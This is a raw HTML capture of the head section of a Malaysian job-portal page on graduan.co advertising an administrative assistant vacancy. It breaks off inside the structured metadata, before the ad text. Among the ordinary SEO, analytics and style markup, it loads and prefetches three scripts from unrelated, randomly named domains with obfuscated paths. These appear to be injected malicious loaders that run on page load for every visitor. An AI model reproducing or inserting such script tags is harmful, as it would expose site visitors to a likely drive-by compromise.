

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://graduan.co/lazic-beauty-sdn-bhd-pembantu-tadbir/
body_size: 22296
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="en-US"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="en-US"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="en-US"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="http://graduan.co/xmlrpc.php"/>

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Permohonan Jawatan Kosong Lazic Beauty Sdn Bhd ~ Pembantu Tadbir &#8226; Portal Kerja Kosong Graduan</title>
	<link rel="canonical" href="http://graduan.co/lazic-beauty-sdn-bhd-pembantu-tadbir/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Permohonan Jawatan Kosong Lazic Beauty Sdn Bhd ~ Pembantu Tadbir &#8226; Portal Kerja Kosong Graduan" />
	<meta property="og:description" content="Permohonan Jawatan Kosong Terkini Lazic Beauty Sdn Bhd. Iklan permohonan jawatan kosong terkini di bawah merupakan maklumat kekosongan jawatan yang ditawarkan oleh majikan terlibat. Untuk memohon pastikan anda rujuk syarat pengambilan, bidang tugas jawatan dan lokasi kekosongan jawatan terlebih dahulu. Kekosongan di bawah diterbitkan hanya untuk memudahkan permohonan anda. Calon berkelayakan dan memenuhi syarat-syarat yang [&hellip;]" />
	<meta property="og:url" content="http://graduan.co/lazic-beauty-sdn-bhd-pembantu-tadbir/" />
	<meta property="og:site_name" content="Portal Kerja Kosong Graduan" />
	<meta property="article:publisher" content="https://www.facebook.com/Jawatankerajaan/" />
	<meta property="article:published_time" content="2019-07-25T07:18:26+00:00" />
	<meta property="og:image" content="http://graduan.co/wp-content/uploads/2019/07/Lazic-Beauty-Sdn-Bhd.png" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="628" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Admin Graduan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Admin Graduan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://graduan.co/lazic-beauty-sdn-bhd-pembantu-tadbir/","url":"http://graduan.co/lazic-beauty-sdn-bhd-pembantu-tadbir/","name":"Permohonan Jawatan Kosong Lazic Beauty Sdn Bhd ~ Pembantu Tadbir &#8226; Portal Kerja Kosong Graduan","isPartOf":{"@id":"https://graduan.co/#website"},"primaryImageOfPage":{"@id":"http://graduan.co/lazic-beauty-sdn-bhd-pembantu-tadbir/#primaryimage"},"image":{"@id":"http://graduan.co/lazic-beauty-sdn-bhd-pembantu-tadbir/#primaryimage"},"thumbnailUrl":"http://graduan.co/wp-content/uploads/2019/07/Lazic-Beauty-Sdn-Bhd.png","datePublished":"2019-07-25T07:18:26+00:00","author":{"@id":"https://graduan.co/#/schema/person/dc833d568f58d27d84cf3a1787898118"},"breadcrumb":{"@id":"http://graduan.co/lazic-beauty-sdn-bhd-pembantu-tadbir/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://graduan.co/lazic-beauty-sdn-bhd-pembantu-tadbir/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://graduan.co/lazic-beauty-sdn-bhd-pembantu-tadbir/#primaryimage","url":"http://graduan.co/wp-content/uploads/2019/07/Lazic-Beauty-Sdn-Bhd.png","contentUrl":"http://graduan.co/wp-content/uploads/2019/07/Lazic-Beauty-Sdn-Bhd.png","width":1200,"height":628,"caption":"_Lazic Beauty Sdn Bhd"},{"@type":"BreadcrumbList","@id":"http://graduan.co/lazic-beauty-sdn-bhd-pembantu-tadbir/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://graduan.co/"},{"@type":"ListItem","position":2,"name":"Lazic Beauty Sdn Bhd ~ Pembantu Tadbir"}]},{"@type":"WebSite","@id":"https://graduan.co/#website","url":"https://graduan.co/","name":"Portal Kerja Kosong Graduan","description":"Jawatan Kosong &amp; Kerjaya Terkini","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://graduan.co/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://graduan.co/#/schema/person/dc833d568f58d27d84cf3a1787898118","name":"Admin Graduan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://graduan.co/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/25a0e681679cf8be0f306fa5665ea14e80a16e75a0620afedd422facbde4133b?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/25a0e681679cf8be0f306fa5665ea14e80a16e75a0620afedd422facbde4133b?s=96&d=mm&r=g","caption":"Admin Graduan"},"url":"http://graduan.co/author/jef-graduan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Portal Kerja Kosong Graduan &raquo; Feed" href="http://graduan.co/feed/" />
<link rel="alternate" type="application/rss+xml" title="Portal Kerja Kosong Graduan &raquo; Comments Feed" href="http://graduan.co/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Portal Kerja Kosong Graduan &raquo; Lazic Beauty Sdn Bhd ~ Pembantu Tadbir Comments Feed" href="http://graduan.co/lazic-beauty-sdn-bhd-pembantu-tadbir/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-P3479CLSZC"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"http:\/\/graduan.co\/lazic-beauty-sdn-bhd-pembantu-tadbir\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-P3479CLSZC',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-P3479CLSZC', {"forceSSL":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/graduan.co\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://graduan.co/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://graduan.co/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Libre+Franklin:400%7CRoboto:500,400&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="http://graduan.co/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.10.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"http:\/\/graduan.co","hash_tracking":"true","v4_id":"G-P3479CLSZC"};/* ]]> */
</script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://parserapiprocess.com/flR1UZPkaflWiwyrRq4ncOEW3ssq87ztG-T7vLPNz4u" id="solidlycardboardrosemary-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script type="text/javascript" src="http://graduan.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://graduan.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="http://graduan.co/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="http://graduan.co/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="http://graduan.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://graduan.co/wp-json/wp/v2/posts/404534" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://graduan.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='http://graduan.co/?p=404534' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://graduan.co/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgraduan.co%2Flazic-beauty-sdn-bhd-pembantu-tadbir%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://graduan.co/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fgraduan.co%2Flazic-beauty-sdn-bhd-pembantu-tadbir%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "http://graduan.co/wp-content/uploads/2023/12/graduan-2.png"
    },
    "url": "http://graduan.co/",
    "name": "Portal Kerja Kosong Graduan",
    "description": "Jawatan Kosong &amp; Kerjaya Terkini"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "Portal Kerja Kosong Graduan",
    "alternateName": "Jawatan Kosong &amp; Kerjaya Terkini",
    "url": "http://graduan.co/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "Lazic Beauty Sdn Bhd ~ Pembantu Tadbir",
    "description": "Permohonan Jawatan Kosong Terkini Lazic Beauty Sdn Bhd.Iklan permohonan jawatan kosong terkini di bawah merupakan maklumat kekosongan jawatan yang ditawarkan oleh majikan terlibat. Untuk memohon pastikan anda rujuk syarat pengambilan, bidang tugas ja",
    "datePublished": "2019-07-25",
    "dateModified": "2019-07-25",
    "author": {
        "@type": "Person",
        "@id": "#person-AdminGraduan",
        "name": "Admin Graduan"
    },
    "image": "http://graduan.co/wp-content/uploads/2019/07/Lazic-Beauty-Sdn-Bhd.png",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
